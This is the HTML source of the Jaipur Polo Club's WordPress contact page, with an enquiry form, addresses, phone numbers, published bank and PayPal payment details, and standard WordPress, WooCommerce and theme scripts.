!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<!--<body >
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content"></a>

	
	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main"> -->
<body>
  <div class="wrapper">
  	<div id="side-menu">
      <div class="menu-container" style="display: none;">
        <div class="nav-trigger" role="button" title="nav">
          <div class="hamburger">
            <div class="icon"></div>
          </div>        
        </div>
      </div>
      <a class="logo" href="https://www.jaipurpolo.com">
        <img   alt="Jaipur Riding and Polo Club" data-src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/logo-jp.png" class="logo_main lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/logo-jp.png" class="logo_main" alt="Jaipur Riding and Polo Club"></noscript>
      </a>
    </div>

    <div class="navigator">
    
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/polo"><p> Polo</p></a></li>                  -->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/stay"><p> Stays</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/dine"><p> Dine</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/host"><p> Host</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/beWellJPC.pdf" target="_blank"><p> beWell</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/about-us"><p> About Us</p></a></li>-->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/event"><p> Events</p></a></li>-->
      <!-- <li class="nav_tab"><a href="https://www.jaipurpolo.com/product"><p> Shop </p></a></li> -->
      <!--<li class="nav_tab"><a href="https://www.jaipurpolo.com/contact"> <p> Contact</p> </a></li>-->
      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.jaipurpolo.com/polo/">Polo</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.jaipurpolo.com/stay/">Stay</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.jaipurpolo.com/dine/">Dine</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://www.jaipurpolo.com/event/">Events</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.jaipurpolo.com/privateparty/">Private Events</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://www.jaipurpolo.com/event">Polo Events</a></li>
</ul>
</li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.jaipurpolo.com/products/">Merchandise</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808"><a href="https://www.jaipurpolo.com/beWellJPC.pdf">beWell</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.jaipurpolo.com/gallery/">Gallery</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.jaipurpolo.com/about-us/">About Us</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-215 current_page_item menu-item-217"><a href="https://www.jaipurpolo.com/contact-us/" aria-current="page">Contact Us</a></li>
</ul></div>      
  
  </div>
  <div class="menu-icon">
    <div class="menuwrap">
      <div class="line_one"></div>
      <div class="line_two"></div>
      <div class="line_three"></div>
    </div>
  </div>  
	
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">

<main class="about-main-section">
    <section class="contact-quote-section">
        <div class="container">
            <div class="row">
                <div id="contact">  
                    <h1 class="section-header">Contact us</h1>  
                    <div class="col-xs-12 col-sm-6 col-md-6 contact-wrapper">  
                    <!-- Left contact page -->  
                    
<div class="wpcf7 no-js" id="wpcf7-f243-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f243-o1" method="post" class="wpcf7-form init enquiryForm" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="243" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f243-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<div class="col-md-6">
		<div class="form-group">
			<p><label for="fullname">First Name</label><span class="wpcf7-form-control-wrap" data-name="firstname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="firstname" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-6">
		<div class="form-group">
			<p><label for="fullname">Last Name</label><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Last Name" value="" type="text" name="lastname" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-12">
		<div class="form-group">
			<p><label for="email">Email</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-12">
		<div class="form-group">
			<p><label for="comments">Message</label><span class="wpcf7-form-control-wrap" data-name="comments"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Comments" name="comments"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-md-12">
		<div class="form-group">
		<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcHTK8jAAAAAAqthOPqwLZjV1dO_S6MOBnXlhVU" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcHTK8jAAAAAAqthOPqwLZjV1dO_S6MOBnXlhVU" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
			<p><input class="wpcf7-form-control has-spinner wpcf7-submit btnEnquiryNow" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                    </div>
                    <!-- Left contact page -->     
                    <div class="col-xs-12 col-sm-6 col-md-6  direct-contact-container">
                    <ul class="contact-list">
<li class="list-item"><i class="fa fa-map-marker fa-2x"><br />
<span class="contact-text place"><br />
<b>Office Address:-</b> B21, Tulsi Marg, Hanuman Nagar, Khatipura, Jaipur, 302021 Near Thar Hopital<br />
</span><br />
</i></li>
<li class="list-item"><i class="fa fa-map-marker fa-2x"><br />
<span class="contact-text place"><br />
<b>Club Address:-</b>Jaipur Polo Club, Bhutali, Bindayaka, Sirsi Road , Jaipur 303 012 Rajasthan, India.<br />
</span><br />
</i></li>
<li class="list-item"><i class="fa fa-phone fa-2x"><br />
<span class="contact-text phone"><br />
<a title="Give me a call" href="tel:01414024884"> 0141-4024884 , 0141-2358056 </a><br />
</span><br />
</i></li>
<li class="list-item"><i class="fa fa-envelope fa-2x"><br />
<span class="contact-text gmail"><br />
<a title="Send me an email" href="mailto:jaipurpoloclub@jaipurpolo.com ">jaipurpoloclub@jaipurpolo.com </a><br />
</span><br />
</i></li>
<div class="list-item-sub">
<strong>Bank Details</strong></p>
<div class="list-item-sub-list">
<ul>
<li>
Bank Name: Kotak Mahindra Bank<br />
Branch: Hanuman Nagar, Vaishali Nagar, Jaipur<br />
Bank A/C: 2347206343<br />
Bank IFSC: KKBK0003547
</li>
</ul>
</div>
</div>
<p></p>
<div class="list-item-sub">
<div class="list-item-sub-list">
<ul>
<li>
Bank Name: Bank of India<br />
Branch: Vaishali Nagar, Jaipur<br />
Bank A/C: 664620110000325<br />
Bank IFSC: BKID0006646
</li>
</ul>
</div>
</div>
<p></p>
<div class="list-item-sub">
<strong>Paypal Email</strong></p>
<div class="list-item-sub-list">
<ul>
<li>
jaipurpoloclub@jaipurpolo.com
</li>
</ul>
</div>
</div>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
</main>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jaipurpolo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jaipurpolo.com/wp-admin/admin-ajax.php";
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<script src="https://www.jaipurpolo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.jaipurpolo.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.jaipurpolo.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1" id="wc-add-to-cart-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8d7ee0639c455b28beb01470aef7e18f","fragment_name":"wc_fragments_8d7ee0639c455b28beb01470aef7e18f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1" id="wc-cart-fragments-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/primary-navigation.js?ver=1.6" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/responsive-embeds.js?ver=1.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.6" id="smush-lazy-load-js"></script>
<script src="https://www.jaipurpolo.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jaipurpolo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jaipurpolo.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- </body>
</html> -->

<footer class="footer bg-footer">    
  <div class="footWrapBdr">
    <div class="container">
      <div class="row justify-content-center">
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
          <div class="footer-py-60 ">
            <div class="py-5 row">
              <div class="col-xs-12 col-sm-4 col-md-3 col-lg-3"> 
                <ul class="footer-menus" id="footOneBox">
                  <li><a href="contact">CONNECT </a> <span>  | </span> </li>
                  <li><a href="javascript:;">ENQUIRE </a></li>
                </ul>
                <ul class="footer-menus" id="footTwoBox">
                  <!-- <li><a href="shop">Shop </a><span>  | </span></li> -->
                  <li><a href="https://www.jaipurpolo.com/polo/">Polo </a><span>  | </span></li> 
                  <li><a href="https://www.jaipurpolo.com/stay/">Stays </a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/dine/">Dine </a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/event/">Events </a></li>


                </ul>

                <ul class="footer-menus" id="footThreeBox">
                  <li><a href="https://www.jaipurpolo.com/privateparty/">Private Events </a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/event/">Polo Events </a></li>
                </ul>
                
                 <ul class="footer-menus" id="footThreeBox">
                  <li><a href="https://www.jaipurpolo.com/products/" target="_blank">Merchandise </a><span>  | </span></li> 
                  <li><a href="https://www.jaipurpolo.com/beWellJPC.pdf" target="_blank">beWell <span>  | </span></a></li> 
                   <li><a href="https://www.jaipurpolo.com/gallery/">Gallery</a></li>
                </ul>
                
                <ul class="footer-menus" id="footThreeBox">
                 
                   <li><a href="https://www.jaipurpolo.com/about-us/">About Us</a><span>  | </span></li>
                   <li><a href="https://www.jaipurpolo.com/contact-us/">Contact Us</a><span>  | </span></li>
                  <li><a href="https://www.jaipurpolo.com/sitemap/">Sitemap</a></li>
                
                  
                </ul>

                <ul class="footer-menus" id="footFourBox">
                  <li><a href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/pdf/JaipurPoloClubeBooklet.pdf" target="_blank">E-BROCHURE 
                  <img   alt="E-BORCHURE image" data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/eBorchureIcon.png" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/eBorchureIcon.png" class="img-responsive" alt="E-BORCHURE image"></noscript> </a><span>  | </span></li>

                  <li>
                    <div class="instagram-link-footer">
                      <a href="https://www.instagram.com/jaipurpoloclub_/" target="_blank">
                        <img   alt="instagram image" data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/insta_icon.png" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/insta_icon.png" class="img-responsive" alt="instagram image"></noscript>
                      </a>
                    </div>
                  </li>
                     <li>
                    <div class="instagram-link-footer">
                      <a href="https://www.linkedin.com/company/jaipur-riding-polo-club/" target="_blank">
                        <img   alt="linkedin image" data-src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/lkd.png" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://www.jaipurpolo.com/wp-content/uploads/2023/06/lkd.png" class="img-responsive" alt="linkedin image"></noscript>
                      </a>
                    </div>
                  </li>
                </ul>
              </div>

              <div class="col-xs-12 col-sm-4 col-md-6 col-lg-6 text-center" >
                <div class="card border-0  features feature-clean bg-transparent">
                  <div class="footLogoBox">
                    <img  alt="" data-src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/footlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/images/footlogo.png" alt="" /></noscript>
                  </div>

                  <p class="footModBoxTxt">reviving jaipur's golden era of equestrian glory </p>
                  <a href="mailto:jaipurpoloclub@jaipurpolo.com" id="emailId"> jaipurpoloclub@jaipurpolo.com </a>
                  <a href="tel:7976155901" id="phoneNo"> 0141-4024884 , 0141-2358056 </a>
                </div>
              </div>

              <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                <div class="card border-0  features feature-clean bg-transparent">
                  <!-- Left contact page -->     
                    <div class="direct-contact-container-Box">
                      <ul class="contact-list">
                        <!-- <li class="footTitle"> Jaipur Polo Club Private Ltd </li> -->
                        <li class="list-item">
                          <span class="contact-text">Jaipur Polo Club Private Ltd</span>
                        </li>
                        <li class="list-item">
                          <span class="contact-text">Bhutali, Bindayaka, Sirsi Road</span>
                        </li>

                        <li class="list-item">
                          <span class="contact-text">JAIPUR 303 012 </span>
                        </li>

                        <li class="list-item">
                          <span class="contact-text">Rajasthan, India</span>
                        </li>
                        <li class="list-item" id="jpc">
                          <span class="contact-text">©2026 Jaipur Polo Club</span>
                        </li>                     
                      </ul>
                    </div> 
                </div>
              </div>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
      </div>
    </div>
  </div>    
  <!-- <div class="footer-py-30 footer-bar bg-footer marTop">
    <div class="container text-center">
      <div class="row align-items-center">
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
          <div class="text-sm-end">               
            ©2022 Jaipur Polo & Riding Club Pvt. Ltd. 
          </div>
        </div>
      </div>
    </div>
  </div> -->
  </footer>
</div>


<!-- Back to top button -->
<a id="button"><i class="fa fa-arrow-up"></i></a>


  <!-- sticky social icons -->
  <!-- <div class="sticky-icon">
    <a href="https://www.instagram.com/jaipurpoloclub_/" class="instagram" target="_blank"><i class="fab fa-instagram"></i> Instagram </a>
    <a href="https://www.facebook.com/jaipur.poloclub" class="facebook" target="_blank"><i class="fa  fa-facebook "> </i> Facebook </a>
    <a href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/pdf/JaipurPoloClubeBooklet.pdf" target="_blank" class="brochuredwn"><i class="fa fa-file-pdf-o"> </i> Brochure</a>
  </div> -->  

  <script type="text/javascript" src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/jquery.min.js"></script>
  <script type="text/javascript" src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/bootstrap.min.js"></script>
  <script type="text/javascript"  src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/owl.carousel.min.js"></script>
  <!-- For all common js  -->
  <script type="text/javascript" src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/common.js"></script>  
  <script type="text/javascript"  src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/swiper.js"></script>
  <script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/jquery.mosaic.js"></script>  
  <script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/move-bg.js"></script>  
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.6.1/css/bootstrap-datepicker.css"/>
  <script type="text/javascript"  src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.6.1/js/bootstrap-datepicker.js"></script>

  <script type="text/javascript">
//   jQuery("#exampleModalHomeBox").on('hidden.bs.modal', function (e) {
//     jQuery("#homeVideo").attr("src", ' ');
//   });
//   jQuery(".video-popup").click(function(){
//     jQuery("#homeVideo").attr("src", "https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/video/JaipurPoloClubAutoplassddaay.mp4");
//   });

